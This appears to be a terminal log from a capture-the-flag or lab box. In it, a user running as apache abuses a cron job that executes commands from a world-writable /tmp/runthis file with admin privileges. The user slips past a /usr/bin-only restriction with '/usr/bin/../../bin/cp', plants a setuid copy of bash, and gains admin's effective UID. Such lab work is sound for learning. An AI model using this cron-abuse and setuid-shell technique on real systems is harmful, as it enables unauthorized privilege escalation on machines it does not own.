 bash-4.1$ cat notes.txt
Yo EZ,
I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/
Don't forget to specify the full path for each binary!
Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- Jerry
bash-4.1$
bash-4.1$ cd /tmp
bash-4.1$ ls -l
total 908
-rwsr-xr-x 1 admin  admin  906152 Sep 11 13:51 bash
-rw-r--r-- 1 admin  admin   14233 Sep 11 13:52 cronresult
-rw-rw-rw- 1 apache apache     63 Sep 11 10:41 runthis
bash-4.1$
bash-4.1$ cat runthis
/usr/bin/../../bin/cp /bin/bash /tmp/bash; chmod u+s /tmp/bash
bash-4.1$
bash-4.1$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.1$
bash-4.1$ ./bash -p
bash-4.1$
bash-4.1$ id
uid=48(apache) gid=48(apache) euid=501(admin) groups=48(apache)
bash-4.1$